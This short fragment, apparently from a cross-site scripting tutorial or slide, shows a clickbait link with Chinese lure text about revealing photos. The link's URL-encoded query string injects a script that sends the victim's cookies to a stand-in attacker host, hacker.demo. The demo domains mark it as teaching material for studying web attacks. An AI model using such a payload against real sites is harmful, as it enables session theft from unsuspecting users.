 34
<a href
="http://xss.demo/search?keyword=%3Cscript%20language%3D'j
avascript'%3Edocument.write('%3Cimg%20src%3D%22http%3A%
2F%2Fhacker.demo%2Fcollect%3Fsid%3D'%20%2B%20document.
cookie%20%2B%20‘%22%3E')%3B%3C%2Fscript%3E">美女走光
圖^o^</a>
http://site.demo/share
美女走光圖^o^
 